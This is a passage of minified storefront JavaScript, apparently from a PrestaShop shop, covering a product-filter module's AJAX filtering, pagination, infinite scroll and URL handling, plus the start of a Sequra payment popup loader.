af.cutOff.prepare();af.adjustFolderedStructure();af.prepareLoadMoreIfRequired();af.updateSelectedFilters();if(af.$listWrapper.length&&($('.customer-filter-option').length||(!af.dynamicParams.p&&af.$pageInput.val()>1))){af.updateURL(af.prepareUrlAndVerifyParams());}},prepareLoadMoreIfRequired:function(){if(load_more&&af.$listWrapper.length){$('.dynamic-product-count').html(af_product_count_text);$('.dynamic-loading.next').removeClass('hidden').insertAfter(af.$listWrapper);$('.dynamic-loading.prev').removeClass('hidden').insertBefore(af.$listWrapper);if(!show_load_more_btn){$('.loadMore.next').addClass('hidden');}
$('.loadMore').on('click',function(){var $parent=$(this).closest('.dynamic-loading'),p=parseInt(af.$pageInput.val());if($parent.hasClass('next')){p++;}else{$(this).data('p',$(this).data('p')-1);if($(this).data('p')<2){af.doAfterAjaxOnce.push(function(){$parent.addClass('hidden');});}}
$parent.addClass('loading');af.$pageInput.val(p).change();});af.rememberScrollPosition();if($('#af_p_type').val()==3){af.infScroll.init();}}},rememberScrollPosition:function(){$(document).on('click',af.productItemSelector,function(e){var possibleLink=$(e.target).closest('a').attr('href');if(possibleLink&&!possibleLink.startsWith('#')){af.$lastClickedItem=$(this);clearTimeout(af.lastClickedItemTimer);af.lastClickedItemTimer=setTimeout(function(){delete af.$lastClickedItem;},3000);}});af.$w.on('unload',function(){if(af.$lastClickedItem){var $currentItems=af.$listWrapper.find(af.productItemSelector),prevNum=$currentItems.index(af.$lastClickedItem),nbItems=parseInt(af.nbItems.current),scrolledPage=Math.floor(prevNum/nbItems),initialPage=$('.loadMore.prev').data('p')||1,elIndexInPage=prevNum-(scrolledPage*nbItems),rememberPage=scrolledPage+initialPage,scrollCompensation=(af.$w.height()-af.$lastClickedItem.height())/2,requiredScrollPosition=$currentItems.eq(elIndexInPage).offset().top-scrollCompensation;af.dynamicParams.p=1;af.$pageInput.val(rememberPage);af.updateURL(af.prepareUrlAndVerifyParams());window.scrollTo(0,requiredScrollPosition);}});},bindEvents:function(){Object.keys(af.events).forEach(function(type){Object.keys(af.events[type]).forEach(function(event){af.events[type][event]();});});},events:{filter:{general:function(){af.$filterBlock.on('click','a[href="#"]',function(e){e.preventDefault();}).on('change','input, select',function(){if($(this).data('notrigger')){return;}
var trigger=$(this).attr('id'),type=$(this).attr('type')||$(this).prop('tagName').toLowerCase(),$parent=$(this).closest('.af_filter'),isHiddenInput=$(this).parent().hasClass('hidden_inputs'),updateList=!af.$viewBtn.data('active')||isHiddenInput;if(type=='checkbox'||type=='radio'){if(type=='radio'){$parent.find('li.active').removeClass('active');}
$(this).closest('li').toggleClass('active',$(this).prop('checked'));}else if(type=='select'&&!$(this).closest('.selector-with-customer-filter').hasClass('hidden')&&$(this).find('option[value="'+$(this).val()+'"]').hasClass('customer-filter')){$(this).closest('.af_filter').find('.customer-filter-label').click();return;}
if(trigger!='af_page'){af.$pageInput.val(1);}
if(!af.blockAjax){if(af.$viewBtn.data('active')&&!isHiddenInput){af.$viewBtn.addClass('loading').data('animate-after-loading',1);}
af.applyFilters(trigger,updateList);}}).on('click','.customer-filter-label',function(){$(this).toggleClass('unlocked');var locked=!$(this).hasClass('unlocked'),iconClass=locked?locked_class:unlocked_class,$input=$(this).find('input[type="hidden"]');$(this).find('a').first().attr('class',iconClass);if($input.length){var name=locked?$input.data('name'):'nosubmit';$input.attr('name',name).change();}else{var val=locked?$('option[id="'+$(this).data('id')+'"]').val():0;$(this).toggleClass('hidden-name',!locked).next().toggleClass('hidden',locked).find('select').val(val).change();}});af.moreFilters.init()},selectedFilters:function(){af.$selectedFilters.on('click','a',function(e){e.preventDefault();var $parentRow=$(this).parent(),$groupBlock=$('.af_filter[data-url="'+$parentRow.data('group')+'"]');if($(this).hasClass('close')){if($groupBlock.hasClass('type-1')||$groupBlock.hasClass('type-2')){var $input=$groupBlock.find('input[data-url="'+$parentRow.data('url')+'"]');$input.prop('checked',false).change();if(af.useUniform){$input.parent().removeClass('checked');}}else if($groupBlock.hasClass('type-3')){$groupBlock.find('select').val('').change();}else if($groupBlock.hasClass('has-slider')){af.slider.resetValues(af.slider.$[$groupBlock.find('.af-slider').data('type')]);}}else if($(this).hasClass('all')){af.blockAjax=true;af.$selectedFilters.find('.cf').find('a').not(unlocked_selector).click();af.blockAjax=false;if(af.$viewBtn.data('active')){af.$viewBtn.addClass('loading').data('animate-after-loading',1);}
af.applyFilters('clear_all',!af.$viewBtn.data('active'));}else if($parentRow.hasClass('customer-filter-option')){if($groupBlock.hasClass('type-3')){$groupBlock.find('.customer-filter-label').click();}else{$groupBlock.find('.customer-filter[data-url="'+$parentRow.data('url')+'"]').closest('.customer-filter-label').click();}}});},dim:function(){if(af.dimZeroMatches&&!af.hideZeroMatches){af.$filterBlock.on('click','input.af.checkbox, input.af.radio',function(e){if($(this).prop('checked')&&$(this).closest('li').hasClass('no-matches')){e.preventDefault();$(this).prop('checked',false);if(af.useUniform){$(this).parent().removeClass('checked').parent().removeClass('focus');if($(this).hasClass('radio')){var $parentBlock=$(this).closest('.af_filter'),url=$('.cf[data-group="'+$parentBlock.data('url')+'"]').data('url');$parentBlock.find('input[data-url="'+url+'"]').parent().addClass('checked').parent().addClass('focus');}}}});}},viewBtn:function(){af.$viewBtn.on('click',function(e){e.preventDefault();if(!$(this).hasClass('loading')){$(this).addClass('loading');af.applyFilters('view_products',true);if(af.isCompact){$('.af-compact-overlay').click();}}});},foldered:function(){$('.af-toggle-child').on('click',function(){$(this).closest('.af-parent-category').toggleClass('open');});},toggleableContent:function(){af.$filterBlock.on('click','.af_subtitle.toggle-content',function(e){e.preventDefault();var $filter=$(this).closest('.af_filter');if(!$filter.hasClass(af.noItemsClass)){$filter.toggleClass('closed');if(!$filter.hasClass('closed')){if($filter.hasClass('type-3')&&af.useUniform){$filter.find('.af-select').uniform();}
if(af.isCompact){}else if(af.isHorizontal){af.autoCloseFilterContent($filter);}}}
af.cutOff.prepare($filter);});},quickSearch:function(){af.$filterBlock.on('keyup','.qsInput',function(){var $qsInput=$(this);clearTimeout(af.qsTimer);af.qsTimer=setTimeout(function(){var value=$qsInput.val().toLowerCase(),$options=$qsInput.closest('.af_filter_content').find('li');$options.removeClass('qs-hidden');if(value.length){$options.each(function(){if($(this).children('label').children('.name').text().toLowerCase().indexOf(value)===-1){$(this).addClass('qs-hidden');}});}
$qsInput.toggleClass('has-value',value.length>0).siblings('.qs-no-matches').toggleClass('hidden',!!$options.not('.qs-hidden, .no-matches').length);if($qsInput.data('tree')){$options.removeClass('qs-half-hidden').filter('.af-parent-category.qs-hidden').each(function(){if($(this).find('li').not('.qs-hidden').length){$(this).addClass('qs-half-hidden open');}});}
af.cutOff.prepare($qsInput.closest('.af_filter'));},200);});},},theme:{nbItems:function(){$(document).off('change','select[name="n"]').on('change','select[name="n"]',function(){af.nbItems.current=$(this).val();$('#af_nb_items').val(af.nbItems.current).change();}).on('submit','.showall',function(e){e.preventDefault();var num=$(this).find('input[name="n"]').val(),$nSelect=$('select[name="n"]');if(!$nSelect.find('option[value="'+num+'"]').length){var maxNum=$nSelect.find('option').last().val();if(parseInt(maxNum)>=parseInt(num)){num=maxNum;}else{var newOptionHTML='<option value="'+num+'">'+num+'</option>';$nSelect.append(newOptionHTML);if(af.useUniform){$nSelect.uniform();}}}
$nSelect.val(num).change();});},sorting:function(){$('body').off('click','.js-search-link').on('click','.select-list.js-search-link',function(e){e.preventDefault();$(this).addClass('current').siblings().removeClass('current');var value=$(this).attr('href').split('order=')[1].split('&')[0].split('.');orderBy=value[1],orderWay=value[2],sortingName=$(this).text(),$title=$(this).closest('.products-sort-order').find('.select-title'),$htmlElementsInTitle=$title.children();af.applySorting(orderBy,orderWay);$title.html(sortingName).append($htmlElementsInTitle);});},pagination:function(){$(document).on('click','.'+pagination_class+' a',function(e){e.preventDefault();var page=1;if($(this).attr('href').indexOf('?')>-1){var params=af.unserialize($(this).attr('href').split('?')[1],false);if(page_link_rewrite_text in params&&params[page_link_rewrite_text]>1){page=params[page_link_rewrite_text];}}
af.$pageInput.val(page).change();});},},browser:{popstate:function(){af.$w.on('popstate',function(){if(af.removeHash(window.location.href)!=af.popstateURL){af.updateFiltersBasingOnURL(window.location.href);}});},resize:function(){af.$w.on('resize',function(){clearTimeout(af.resizeTimer);af.resizeTimer=setTimeout(function(){af.toggleCompactView()},100);});},},},autoCloseFilterContent:function($filter){$filter.off('mouseenter mouseleave').on('mouseenter',function(){clearTimeout(af.mouseLeaveTimer);}).on('mouseleave',function(){af.mouseLeaveTimer=setTimeout(function(){if(!$filter.hasClass('closed')){$filter.find('.af_subtitle.toggle-content').click();}
$filter.off('mouseenter mouseleave');},1000);});af.onClickOutSide($filter.find('.af_filter_content'),function(){$filter.addClass('closed');});},onClickOutSide:function($el,action){setTimeout(function(){let clickEvent='click.outside'+(af.cosCounter++);$(document).on(clickEvent,function(e){if(!$el.is(e.target)&&$el.has(e.target).length===0){action();$(document).off(clickEvent);}});},0);},applySorting:function(orderBy,orderWay){$('#af_orderBy').val(orderBy);$('#af_orderWay').val(orderWay).change();},toggleSidePanel:function(){let $body=$('body');if(!$body.hasClass('show-filter')){$body.data('scroll',af.$w.scrollTop());}
$body.toggleClass('show-filter');if($body.hasClass('show-filter')){$body.css('top','-'+$body.data('scroll')+'px');}else{$body.css('top','');window.scrollTo({top:$body.data('scroll'),left:0,behavior:'instant'});}},prepareCompactView:function(){if($('.af-compact-overlay').hasClass('ready')){return;}
$('.compact-toggle, .open_filter_button, .af-compact-overlay').on('click',function(e){e.preventDefault();af.toggleSidePanel();}).addClass('ready');if('ontouchstart'in document.documentElement){var swipeThreshold=150,xStart=0,xEnd=0,compactLeft=af.$filterBlock.hasClass('compact-offset-left');af.$filterBlock.on('touchstart',function(e){xStart=e.originalEvent.touches[0].clientX;xEnd=xStart;}).on('touchmove',function(e){xEnd=e.originalEvent.touches[0].clientX;}).on('touchend',function(e){var diff=compactLeft?xStart-xEnd:xEnd-xStart;if(diff>swipeThreshold&&!$(e.target).closest('.af_filter').not('.closed').hasClass('has-slider')){$('body').removeClass('show-filter');}});}},toggleCompactView:function(){var isCompactBefore=af.isCompact;af.isCompact=af.$filterBlock.css('position')=='fixed';af.autoScroll=af.isCompact?1:parseInt($('#af_autoscroll').val());if(isCompactBefore!=af.isCompact){$('body').toggleClass('has-compact-filter',af.isCompact);var $afBlocks=af.$filterBlock.find('.af_filter'),$btnHolder=af.$filterBlock.find('.btn-holder');if(af.isCompact){af.prepareCompactView();$afBlocks.filter('.closed').addClass('cl-orig');$afBlocks.filter('.foldered').addClass('fd-orig');$afBlocks.not('.no-available-items').first().removeClass('closed');af.$filterBlock.removeClass('horizontal-layout').before('<span class="af-orig hidden"></span>').appendTo('body');$('.af-compact-overlay').appendTo('body');$btnHolder.appendTo(af.$filterBlock);setTimeout(function(){af.$filterBlock.addClass('animation-ready');if(typeof accordion=='function'){af.$filterBlock.find('.block_content').stop().attr('style','');}},500);af.moreFilters.cancel();}else{af.$filterBlock.removeClass('animation-ready').toggleClass('horizontal-layout',af.isHorizontal);$('.af-orig').before(af.$filterBlock).before($('.af-compact-overlay')).remove();$btnHolder.insertAfter('#af_form');$afBlocks.each(function(){$(this).toggleClass('closed',$(this).hasClass('cl-orig')).toggleClass('foldered',$(this).hasClass('fd-orig'));});af.moreFilters.update();}
af.cutOff.prepare($afBlocks);}
af.updateSFPositionIfRequired();af.toggleViewBtn();},toggleViewBtn:function(){var showBtn=$('#af_reload_action').val()==2||af.isCompact;af.$viewBtn.toggleClass('hidden',!showBtn).data('active',showBtn).parent().toggleClass('hidden',!showBtn&&!$('.manage-permanent-filters').length);},setWrapper:function(){if(!af.$listWrapper.length){$(af_product_list_selector).first().wrap('<div class="af_pl_wrapper clearfix"></div>');af.$listWrapper=$('.af_pl_wrapper');}},updateSFPositionIfRequired:function(){if($('#af_sf_position').val()==1){if(!af.isCompact){var $before=af_is_modern?$('#products').first():$('.content_sortPagiBar').first();af.$selectedFilters.addClass('inline af').insertBefore($before);}else{af.$selectedFilters.removeClass('inline af').insertBefore('#af_form');}}else if(af.isHorizontal){af.$selectedFilters.toggleClass('inline af',!af.isCompact);}},applyFilters:function(trigger,updateList){if(af.$listWrapper.length&&(updateList||af.$viewBtn.data('active'))){af.updateSelectedFilters();}
af.loadProducts(trigger,updateList);},prepareParamsForAjaxRequest:function(trigger,updateList){if(updateList&&!$('.dynamic-loading').hasClass('loading')){af.$listWrapper.stop().animate({'opacity':0.3},350);}
$('.af-select').each(function(){if(!$(this).val()){if(!$(this).hasClass('no-submit')){$(this).addClass('no-submit').data('inputname',$(this).attr('name')).attr('name','no_submit');}}else if($(this).hasClass('no-submit')){$(this).removeClass('no-submit').attr('name',$(this).data('inputname'));}
if(af.dimZeroMatches){$(this).find('.no-matches:selected:disabled').prop('disabled',false);}});var params=$('#af_form').serialize();if(!updateList){params+='&nb_items=0';}else if(!af.$listWrapper.length){if(!af_is_modern&&page_name!='index'){af.updateSelectedFilters();af.updateURL(af.prepareUrlAndVerifyParams());window.location.reload();return;}
params+='&layout_required=1';af.$dynamicContainer.animate({'opacity':0.3},350);}
if(load_more){var $prevLoader=$('.dynamic-loading.prev');if(trigger=='af_page'){if(!$prevLoader.length){params+='&page_from=1';}else if($prevLoader.hasClass('loading')){params+='&page='+$('.loadMore.prev').data('p')+'&page_to='+af.$pageInput.val();}else{params+='&page_from='+$('.loadMore.prev').data('p');}}else{$prevLoader.remove();}}
return params;},loadProducts:function(trigger,updateList){if(af.blockAjax){return;}
var params=af.prepareParamsForAjaxRequest(trigger,updateList);requestIdentifier=++af.reqNum;$.ajax({type:'POST',url:af_ajax_path,dataType:'json',data:{action:'getFilteredProducts',params:params,current_url:window.location.href,trigger:trigger,},success:function(r){if(requestIdentifier!=af.reqNum){return;}
af.updateContent(r,trigger,updateList);af.updateSelectedFilters();af.newURL=af.prepareUrlAndVerifyParams();af.updateURL(af.newURL);if(af.doAfterAjaxOnce.length>0){af.doAfterAjaxOnce.forEach(function(f){f();});af.doAfterAjaxOnce=[];}},error:function(r){console.warn($(r.responseText).text()||r.responseText);}});},updateContent:function(jsonData,trigger,updateList){if(updateList){if('layout'in jsonData){af.updateListLayout(jsonData.layout);af.newURL=af.prepareUrlAndVerifyParams();}
af.updateProductList(jsonData,trigger);if(af.autoScroll&&(!load_more||trigger!='af_page')){af.autoscrollToTopOfTheList();}}
if(trigger!='af_page'){$('.af-total-count').html(parseInt(jsonData.products_num));af.updateFilteringBlocks(jsonData);}
if(af.$viewBtn.data('active')){af.$viewBtn.removeClass('loading');if(af.$viewBtn.data('animate-after-loading')){af.$viewBtn.addClass('btn-pulsate').data('animate-after-loading',0);setTimeout(function(){af.$viewBtn.removeClass('btn-pulsate');},300);}}},updateProductList:function(jsonData,trigger){if(load_more&&trigger=='af_page'){var $result=$('<div>'+jsonData.product_list_html+'</div>'),$items=$result.find(af.productItemSelector);if($('.dynamic-loading.prev').hasClass('loading')){af.$listWrapper.find(af.productItemSelector).first().before($items);}else{af.$listWrapper.find(af.productItemSelector).last().after($items);}
$('.dynamic-loading.loading').removeClass('loading').find('.loadMore').trigger('blur');if(af_is_modern&&!$('#js-product-list-top').html()){$('#js-product-list-top').replaceWith(jsonData.product_list_top_html);}}else{$(af_product_list_selector).replaceWith(jsonData.product_list_html);if(af_is_modern){$('#js-product-list-top').replaceWith(jsonData.product_list_top_html);$('#js-product-list-bottom').replaceWith(jsonData.product_list_bottom_html);}else{$('.'+af_classes['product-count']).remove();$('#'+pagination_holder_id).replaceWith(jsonData.pagination_html);$('#'+pagination_bottom_holder_id).replaceWith(jsonData.pagination_bottom_html);}}
if(load_more){var $countContainer=af_is_modern?$('.dynamic-product-count'):$('.'+af_classes['product-count']);$countContainer.html(jsonData.product_count_text);$('.loadMore.next').toggleClass('hidden',jsonData.hide_load_more_btn);}
var animationTime=af_is_modern?500:1000;$('.af_pl_wrapper').animate({'opacity':1},animationTime);af.updateListAfter(jsonData);},updateListAfter:function(jsonData){if(typeof display=='function'&&$.totalStorage&&$.totalStorage('display')&&$.totalStorage('display')!='grid'){display($.totalStorage('display'));}
customThemeActions.updateContentAfter(jsonData);if(typeof updateContentAfter=='function')updateContentAfter(jsonData);af.$filterBlock.trigger('updateProductList',jsonData);},updateFilteringBlocks:function(jsonData){if($.isEmptyObject(jsonData.count_data)){return;}
$('.af_filter').each(function(){let key=$(this).data('key'),sortByMatches=$(this).hasClass('sort-by-matches')&&!$(this).hasClass('has-selection');if($.inArray($(this).data('type'),[1,2,5])>-1){$(this).find('input.af').each(function(){var count=jsonData.count_data[key][$(this).val()]||0,$li=$(this).closest('li');if(count){$li.removeClass('no-matches');}else if(!$li.hasClass('no-matches')){$li.addClass('no-matches');}
if(af.showCounters){$li.find('.count').first().html(count);};if(sortByMatches){$li.data('count',count);if(!$li.next().length){af.sortByMatches($li.parent(),'li');}}});af.checkAvailableItems($(this),false);}else if($(this).data('type')==3){var $select=$(this).find('.af-select'),currentValue=$select.val(),html='';$(this).find('.dynamic-select-options').children().each(function(){var data=$(this).data(),count=jsonData.count_data[key][data.value]||0;if(count||data.value==currentValue||$(this).hasClass('customer-filter')||!af.hideZeroMatches){html+='<option id="'+data.id+'" value="'+data.value+'"';html+=' class="'+$(this).attr('class')+(count?'':' no-matches')+'"';html+=' data-url="'+data.url+'" data-text="'+data.text+'"';if(sortByMatches){html+=' data-count="'+count+'"';}
html+=(af.dimZeroMatches&&!count?' disabled':'')+'>';html+=data.prefix+data.text+(af.showCounters?' ('+count+')':'')+'</option>';}});$select.children().first().nextAll().remove();if(html){$select.append(html).val(currentValue);if(sortByMatches){af.sortByMatches($select,'option:not(.first)');}
if(af.useUniform){$select.uniform();};}
af.checkAvailableItems($(this),true);}});af.cutOff.prepare();if(!af.isCompact){af.moreFilters.update();}
af.adjustFolderedStructure();if(jsonData.dynamic_min_max&&af.slider){$.each(jsonData.dynamic_min_max,function(key,data){if('min'in data&&'max'in data&&af.slider.$[key]){af.slider.updMinMax(af.slider.$[key],data.min,data.max);$('.af_filter.'+key).toggleClass(af.noItemsClass,data.max==0);}});}},sortByMatches:function($parent,itemSelector){$parent.children(itemSelector).sort(function(a,b){return $(b).data('count')-$(a).data('count');}).appendTo($parent);},prepareUrlAndVerifyParams:function(baseURL){var url=baseURL||af.getStaticURL(),dynamicParams=af.prepareDynamicParams();if(!$.isEmptyObject(dynamicParams)){url+=(url.indexOf('?')>-1?'&':'?')+decodeURIComponent($.param(dynamicParams,true));}
return url;},updateURL:function(url){if(url&&url!=window.location.href){window.history.pushState(null,null,url);af.popstateURL=url;}},getStaticURL:function(){if(!af.staticURL){var splittedUrl=decodeURIComponent(window.location.href).split('?');af.staticURL=af.removeHash(splittedUrl[0]);if(splittedUrl.length==2){var staticParams=af.unserialize(splittedUrl[1],true);if(!$.isEmptyObject(staticParams)){af.staticURL+='?'+decodeURIComponent($.param(staticParams,true));}}}
return af.staticURL;},prepareDynamicParams:function(){var dynamicParams={},page=af.$pageInput.val();if(af.dynamicParams.f){af.$selectedFilters.find('.cf').add('.sp-dynamic-params').each(function(){if(!$(this).find(unlocked_selector).length){var n=$(this).data('group'),v=$(this).data('url');if(n&&v){if(n in dynamicParams){dynamicParams[n]+=','+v;}else{dynamicParams[n]=v;}}}});}
if(af.dynamicParams.p&&page>1){dynamicParams[page_link_rewrite_text]=page;}
if(af.dynamicParams.s){var order={by:$('#af_orderBy').val(),way:$('#af_orderWay').val()};if(order.by+'.'+order.way!=$('#af_default_sorting').val()){if(af_is_modern){dynamicParams.order='product.'+order.by+'.'+order.way;}else{dynamicParams.orderby=order.by
dynamicParams.orderway=order.way}}}
if(af.nbItems.current!=af.nbItems.orig){dynamicParams['n']=af.nbItems.current;}
return dynamicParams;},autoscrollToTopOfTheList:function(){if(af.$listWrapper.length){var wrapperTop=af.$listWrapper.offset().top;if(af.isCompact||!af.isInViewPort(wrapperTop,wrapperTop)){$('html, body').animate({scrollTop:wrapperTop-150},100);}}},isInViewPort:function(top,bottom){var scrollTop=af.$w.scrollTop(),windowHeight=af.$w.height();return(scrollTop+windowHeight)>top&&scrollTop<bottom;},checkAvailableItems:function($block,isSelect){if(af.dimZeroMatches||af.hideZeroMatches){var noItems=!isSelect?$block.find('li').not('.no-matches:not(.active)').length<1:$block.find('option').not('.no-matches:not(:selected), .first').length<1;$block.toggleClass(af.noItemsClass,noItems);}},cutOff:{prepare:function($blocks){$blocks=$blocks?$blocks:$('.af_filter');$blocks.not('.closed').find('.toggle-cut-off').each(function(){var $filter=$(this).closest('.af_filter');af.cutOff.apply($filter,$(this).data('cut'));if(!$(this).data('click-ready')){$(this).on('click',function(e){e.preventDefault();$filter.toggleClass('cut-off');}).data('click-ready',1);}});},apply:function($filter,aboveCut){if(!$filter.hasClass('cut-off')){return;}
let except='.qs-hidden'+(af.hideZeroMatches?', .no-matches':'');$filter.find('ul').first().children('li').not(except).each(function(){if(--aboveCut>=0){$(this).removeClass('cut');}else if(!$(this).hasClass('cut')){$(this).addClass('cut');}});$filter.toggleClass('expandable',aboveCut<0);},cancel:function($filter){$filter.find('.cut').removeClass('cut');},},moreFilters:{init:function(){af.moreFilters.$btn=af.$filterBlock.find('.toggleMoreFilters').on('click',function(){$('#af_form').toggleClass('show-more-f');});},update:function(){if(af.moreFilters.$btn.length){let $blocks=af.$filterBlock.find('.af_filter');if(af.hideZeroMatches){$blocks=$blocks.not('.no-available-items');}
$blocks.each(function(i){if(i<af.moreFilters.$btn.data('num')){$(this).removeClass('more-f');}else if(!$(this).hasClass('more-f')){$(this).addClass('more-f');}});af.moreFilters.$btn.parent().toggleClass('hidden',!$blocks.filter('.more-f').length);}},cancel:function(){af.$filterBlock.find('.af_filter').removeClass('more-f');af.moreFilters.$btn.parent().addClass('hidden');}},adjustFolderedStructure:function(){$('.af_filter.foldered').find('.af-parent-category').each(function(){var $children=$(this).children('ul').find('li'),childrenWithMatches=$children.not('.no-matches').length,checkedChildren=$children.filter('.active').length;if(af.hideZeroMatches){$(this).children('label').find('.af-toggle-child').toggleClass('hidden',!childrenWithMatches&&!checkedChildren);}
if(checkedChildren||(childrenWithMatches&&$(this).hasClass('no-matches'))){$(this).addClass('open');if(af.hideZeroMatches||af.dimZeroMatches){$(this).removeClass('no-matches');}}});},updateListLayout:function(layout_html){if($.contains(af.$dynamicContainer[0],af.$filterBlock[0])){af.$filterBlock.insertBefore(af.$dynamicContainer);$('.af.dynamic-loading').insertAfter(af.$filterBlock);}
af.$dynamicContainer.html(layout_html).animate({'opacity':1},350);af.setWrapper();af.updateSFPositionIfRequired();af.updateSelectedFilters();af.prepareLoadMoreIfRequired();},updateSelectedFilters:function(){var html='',$customerFilterLabels=$('.customer-filter-label');$customerFilterLabels.each(function(){var url=$('#'+$(this).data('id')).data('url'),$f=$(this).closest('.af_filter'),groupURL=$f.data('url'),groupText=af.includeGroup?$f.find('.af_subtitle').text()+': ':'',text=groupText+$(this).find('.name').text(),unlocked=$(this).hasClass('unlocked'),divClass='customer-filter-option'+(unlocked?' unlocked':''),iClass=unlocked?unlocked_class:locked_class;html+=af.renderSelectedOption(url,groupURL,text,divClass,iClass);});$('.af_filter').each(function(){var groupURL=$(this).data('url'),groupText=af.includeGroup&&!$(this).hasClass('special')?$(this).find('.af_subtitle').text()+': ':'';iClass=af_classes['u-times']+' close',hasSelection=$(this).find('.customer-filter-label').not('.unlocked').length>0;if($(this).hasClass('has-slider')){var $bar=af.slider.$[$(this).find('.af-slider').data('type')];if($bar.values.from>$bar.values.min||$bar.values.to<$bar.values.max){var rangeURL=$bar.$inputs.from.val()+'-'+$bar.$inputs.to.val(),prefix=$(this).find('.prefix').first().text(),suffix=$(this).find('.suffix').first().text(),text=groupText+prefix+$bar.$displayValues.from.text()+' - '+$bar.$displayValues.to.text()+suffix;html+=af.renderSelectedOption(rangeURL,groupURL,text,'slider-option',iClass);hasSelection=true;}}else{$(this).find('input, option:not(.first, .customer-filter)').filter(':checked, :selected').each(function(){var text=groupText+($(this).data('text')||$(this).closest('label').find('.name').text());html+=af.renderSelectedOption($(this).data('url'),groupURL,text,'',iClass);hasSelection=true;});}
$(this).toggleClass('has-selection',hasSelection);});if(af.$selectedFilters.length===0){af.$selectedFilters=$('.selectedFilters');}
af.$selectedFilters.find('.cf').remove();af.$selectedFilters.append(html).toggleClass('hidden',!html);if($customerFilterLabels.length){af.$selectedFilters.find('.clearAll').toggleClass('hidden',!af.$selectedFilters.find('.cf').not('.unlocked').length);}},renderSelectedOption:function(url,group,text,divClass,iClass){return'<div class="cf '+divClass+'" data-url="'+url+'" data-group="'+group+'">'+text+' <a href="#" class="'+iClass+'"></a></div>';},infScroll:{threshold:[70,700],preloadOffset:0.5,lastProductCount:0,init:function(){this.$dl=$('.dynamic-loading.next');this.$btn=$('.loadMore.next');this.lastProductCount=af.$listWrapper.find(af.productItemSelector).length;this.bind();},bind:function(){this.viewPortTop=af.$w.scrollTop();af.$w.on('scroll.afis',function(){clearTimeout(af.infScroll.timer);af.infScroll.timer=setTimeout(function(){if(af.infScroll.isScrollingDown()&&!af.infScroll.$dl.hasClass('loading')&&!af.infScroll.$btn.hasClass('hidden')){if(af.infScroll.shouldPreload()){af.infScroll.$btn.click();}}},50);});},shouldPreload:function(){var $products=af.$listWrapper.find(af.productItemSelector);var currentProductCount=$products.length;if(!currentProductCount)return false;var newProductsCount=currentProductCount-this.lastProductCount;if(newProductsCount<=0){newProductsCount=currentProductCount;}
var scrollTop=af.$w.scrollTop();var viewportTop=scrollTop;var targetIndex=currentProductCount-Math.floor(newProductsCount*this.preloadOffset);var $targetProduct=$products.eq(targetIndex-1);if(!$targetProduct.length)return false;var targetTop=$targetProduct.offset().top;var shouldLoad=viewportTop>=targetTop;if(shouldLoad){this.lastProductCount=currentProductCount;}
return shouldLoad;},unbind:function(showBtnOnce){af.$w.off('scroll.afis');if(showBtnOnce){this.$dl.removeClass('infinite-scroll');af.doAfterAjaxOnce.push(function(){af.infScroll.$dl.addClass('infinite-scroll');af.infScroll.bind();});}},isScrollingDown:function(){let prevTop=this.viewPortTop;this.viewPortTop=af.$w.scrollTop();return this.viewPortTop>prevTop;},},unserialize:function(params,excludeDynamicParams){params=params.split('&');var result={},dynamicParams={order:0,orderby:0,orderway:0,n:0};dynamicParams[page_link_rewrite_text]=0;for(var i in params){if(params.hasOwnProperty(i)){var splitted=params[i].split('='),name=splitted[0];if(splitted.length==2&&(!excludeDynamicParams||!$('.af_filter[data-url="'+name+'"]').length&&!(name in dynamicParams))){result[name]=splitted[1];}}}
return result;},updateFiltersBasingOnURL:function(url){window.location.reload();},removeHash:function(url){return url.split('#')[0];}};$(document).ready(function(){af.documentReady();});$(document).ready(function(){var $form=$('#af_form');if($form.length){var $placeholder=$('<div id="af_placeholder"></div>');var $footer=$('#footer.footer');var formOffset=$form.offset().top;$form.after($placeholder);$(window).on('scroll',function(){var scrollTop=$(window).scrollTop();var windowHeight=$(window).height();var formHeight=$form.outerHeight();var footerOffset=$footer.length?$footer.offset().top:$(document).height();if(scrollTop>=formOffset){if(!$form.hasClass('fixed')){$placeholder.height($form.outerHeight()).show();$placeholder.height(formHeight).show();$form.addClass('fixed');}
var normalTop=100;var maxAllowedTop=footerOffset-formHeight-scrollTop-50;var finalTop=Math.min(normalTop,maxAllowedTop);if(finalTop<normalTop){$form.css('top',finalTop+'px');}else{$form.css('top','');}}else{$form.removeClass('fixed');$form.css('top','');$placeholder.hide();}});}});;var af_product_list_selector='.'+af_product_list_class,pagination_holder_id=af_ids['pagination'],pagination_bottom_holder_id=af_ids['pagination_bottom'];$.extend(af.events.theme,{sorting:function(){$(document).off('change','.selectProductSort').on('change','.selectProductSort',function(){var splitted=$(this).val().split(':');af.applySorting(splitted[0],splitted[1]);});},extra_16:function(){af.$dynamicContainer=$('#center_column');af.productItemSelector='.'+af_classes['ajax_block_product'];af.$filterBlock.on('updateProductList',function(e,jsonData){if(!jsonData.products_num){$('#'+pagination_holder_id+', #'+pagination_bottom_holder_id+', .'+af_classes['product-count']).addClass('hidden');}
if('product_total_text'in jsonData){$('.'+af_classes['heading-counter']).html(jsonData.product_total_text);}
try{blockHover();compareButtonsStatusRefresh();totalCompareButtons();}catch(err){};});if(af_upd_search_form){af.$w.on('load',function(){$('.search_query').siblings('input[name="orderby"], input[name="orderway"]').remove();});}}});;SequraIdentificationPopupLoader={url:'',loadForm:function(){var params={ajax:true,random:Math.random(),};if(this.product){params.product=this.product;}
if(this.campaign){params.campaign=this.campaign;}
jQuery.ajax({context:this,url:this.url,data:params,method:'POST',beforeSend:function(xhr){this.showLoadingAnimation()},success:this.loadFormsuccess,error:function(){alert("Lo sentimos, método de pago no disponible. Por favor, seleccione otro.");}});},loadFormsuccess:function(response){jQuery('#sq-identification-'+this.product).remove();jQuery('body').append(response);this.showFor(this.product);},showForm:function(){this.removeForm();this.loadForm();},showFor:function(){if(window.SequraFormInstance){var self=this;window.SequraFormInstance.setCloseCallback(function(){if(typeof hide_progress==="function"){hide_progress();}
if(typeof self.closeCallback==="function"){self.closeCallback();}
